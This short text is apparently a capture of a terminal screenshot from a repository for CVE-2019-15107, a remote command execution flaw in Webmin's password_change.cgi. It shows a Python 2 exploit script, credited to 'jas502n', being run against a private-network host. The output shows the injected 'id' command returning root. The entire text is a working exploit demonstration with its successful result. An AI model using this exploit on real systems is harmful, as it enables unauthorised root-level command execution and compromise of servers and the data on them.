 F:\...\CVE-2019-15107-master\C
json@PC-GJS F:\Edge Download\CVE-2019-15107-master\CVE-2019-15107-master [15:57]
❯ python2 .\CVE_2019_15107.py https://192.168.10.131:11703 id
CVE_2019_15107
python By jas502n
vuln_url= https://192.168.10.131:11703/password_change.cgi
Command Result = uid=0(root) gid=0(root) groups=0(root)
json@PC-GJS F:\Edge Download\CVE-2019-15107-master\CVE-2019-15107-master [15:57]
❯